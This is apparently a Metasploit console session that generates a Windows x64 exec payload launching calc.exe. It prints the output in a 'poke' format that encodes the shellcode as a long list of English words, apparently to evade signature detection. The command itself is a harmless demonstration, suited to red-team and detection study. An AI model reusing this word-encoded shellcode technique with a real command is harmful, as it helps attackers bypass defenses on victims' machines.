 =[ metasploit v6.2.15-dev-d818acff93 ]
+ -- --=[ 2240 exploits - 1181 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
[*] Starting persistent handler(s)...
msf6 > use windows/x64/exec
msf6 payload(windows/x64/exec) > set cmd calc.exe
cmd => calc.exe
msf6 payload(windows/x64/exec) > generate -f poke
LOBBYISTS,BLUNDERBUSS,SABLES,TENTACLE,SKYLIGHT,PERSEVERE,MIAOWING,ZYRTEC,INHERING,MIRES,PRIMMER,ZED,PROMPTS,GENTLING,CREATING,OSTEOPOROSIS,BARBS,GLAXO,REMONSTRATED,GARROTTE,FIX,PRIMING,TRESPASSED,AGILE,DISCOUNTING,BITTEREST,UNSUBSCRIBE,ENDIVE,CHANGE,LITHOGRAPH,UN
CHRISTIAN,JUICER,RUGGED,THRICE,FORAYS,PALES,DAMPS,COLLECTS,PROMOTION,FRANKING,REENLISTED,WITHAL,SALESMEN,MISGIVINGS,CAWING,SHAVED,LAUGHS,OCHOA,AHMADABAD,CASTILLO,REBUKING,PANIC,REPUDIATING,MALTREATMENT,SOUGHS,SIDEBOARDS,MOD,MESCALINE,LOWS,MALEVOLENCE,TRIPLETS,RID
GEPOLES,EXHIBITION,WEBMISTRESS,LIFEWORK,FANCIERS,PERTURBING,NICOBAR,BANDWIDTHS,HUNCHING,BLUFFERS,REPUTABLY,REELECTS,VANDAL,PEDANTIC,PREMEDITATES,INHALATION,BREWED,BEFOGS,PILLOWCASE,EXPEDITIONS,BEARINGS,IMPUREST,TREADING,CULLENDERS,EPISODIC,CRYPTOGRAPHERS,LENGTHIE
ST,ETHER,NASALLY,RECOGNIZABLY,AQUAMARINE,MOUSER,BLIGHTING,ROGERS,ACTIVATE,NETZAHUALCOYOTL,LEAFLETTING,STUFFS,DEBAUCHERIES,PENTECOSTAL,JUGGLERS,BILGE,BEACHHEAD,FLARES,ASTROPHYSICIST,READABILITY,CORDITE,INSURING,COFFEEHOUSES,LOG,TORMENTING,ESTHETIC,WHEREABOUTS,CORU
SCATING,FIERCEST,MUSED,RATIFIES,WHILES,DEMONSTRATIVE,INCONVENIENCEBEDEVILS,NARY,CONSPIRED,NAPA,SUSPEND,TIER,FLOGGINGS,ALEMBERT,ASSEMBLYWOMEN,HEARKENING,RIVERS,FASCINATES,REBECCA,PRES,HOST,BUMBLED,PURSERS,CONNOLLY,DISRUPTING,TRADER,PLACEBOS,DISREPUTABLE,DECENTRALI
ZES,NOSING,MICROFILM,MOUSSE,ORANGES,CAMARILLO,CONGRATULATION,DISARRAYED,GLUM,UNHOOK,DONAHUE,INSOLENT,ROCKETS,ELASTOPLAST,UNSTOPPED,GROWLS,GANDHI,EAGLETS,MOHAMMEDANS,DEMORALIZATION,MISMANAGING,PHYSIOLOGY,SNATCHES,ENVY,LORDING,AGREE,INTENSIFIED,FOOTSIES,FELICITOUS,
BANNISTER,MALINGERER,IMPUGNING,WHIMSEY,RIVERS,WESTERLIES,MINIATURES,PLACID,ARCADIA,TRY,UNSIGHTLIEST,BANS,DAYBREAK,UNDO,SPUNKIER,GUNS,REPERTORY,MAMMON,NICKNAMED,THUNDERBOLTS,SANDY,WORKINGS,UNSEAT,PREAMBLED,DISHWASHERS,CARETS,GETTY,UNWHOLESOME,PRAYING,DRAFTSMANSHIP
,SOPPING,EMULSIFIES,BENTON,OVERPOPULATING,IGNITED,FORBID,BEATER,IMPROPER,DWINDLED,REVVED,MUTT,GETTY,FRONDS,COUNSELED,DECEASE,RAWER,LOWERY,DURHAMS,INVESTIGATED,AFFECT,EPIGLOTTIS,AZERBAIJAN,ACCURSED,GERRYMANDERING,APPRECIATES,HASTIEST,SNOWBLOWERS,TWINNED,ALTRUIST,E
C,MIN,FAITHFUL,PAPERING,COUNTDOWN,CORONAVIRUSES,OFFSETTING,TRIPPE,FASTNESS,FECES,AMSTERDAM,MECHANIZING,NAZARETH,FRAGRANT,ACTUATE,TIPPLERS,PALLIATING,CURATIVE,AZORES,FRYE,RECREANTS,SLOG,SUPPORTED,PILCHARD,DECLARE,VIOLONCELLO,MEASLIER,ACOUSTICALLY,REPRISES,SEMIPERM
EABLE,CLINKERS,QUEENING,OUTSPOKEN,TOMBOY,DEDICATE,SEVENS,RANGIER,REDUNDANCIES,AURANGZEB,FEROCIOUSNESS,RUTLEDGE,RECTOR,WILBURN,DELUGE,BEADIER,ACREAGE,COORDINATORS,SCOOTING,GREGORIAN,HANDBAG,SHCHARANSKY,REPELLENTS,DEBATED,HIMS,ALDERMAN,MOLESTERS,PORTAL,TRY,FRACTION
,IMPROVES,JADED,LOBOTOMY,PARAMARIBO,AIRSPACE,VUITTON,DECORATING,VICTOR,INTO,DECIMATES,UNFUNNY,PRESET,PLURALIZED,TRIPPE,HOMOGENEOUS,FOOTNOTED,EXTERMINATOR,ROADRUNNERS,CLANGED,REJUVENATED,WHOLES,THALAMI,ARCHITECTURE,BROKERAGES,JIFFIES,H,HULL,REDEPLOYING,REIS,DISQUI
ETED,IMPACTED,BEDBUG,PARTICIPATING,SEABIRDS,SPANKS,PONY,PLOYS,MAXIMIZE,CATHLEEN,GLOCKENSPIEL,GROSS,AFTERBIRTHS,FROWN,LACHESIS,GABBIER,JOYLESS,COMMUNIST,MARKETED,SUPERCHARGE,TURIN,RECONCILIATIONS,JUSTER,SQUANDERED,CONCH,COORDINATORS,UNINFORMATIVE,COSTUMING,LOGISTI
CAL,MIMES,ELDERLY,SENATOR,BOBBLES,MICROFILMING,PEDAGOGUES,UNPREMEDITATED,WORN,PERFECTED,QUININE,PARTICULAR,ERADICATION,SECRETIVELY,PANDAS,SUPINE,HAPPINESS,PUBLICISTS,SUBURBAN,BEEFSTEAK,CARBONATING,ENSHROUDING,GILLETTE,MESQUITES,SEDUCTIVELY,CHUMPS,DANISH,LICENSED,
COMPLAINING,THRUMS,CASSEROLE,GRIEVE,LAZIER,ARCANE,CABALS,INCUMBENCY,HUNCHBACK,COPULAS,HUNTED,PRIUS,WORDED,BISCAY,ABDUCT,COLLAPSING,LATTICES,EXPEL,CHANTIES,BECKON,LENGTHIEST,GROSS
msf6 payload(windows/x64/exec) >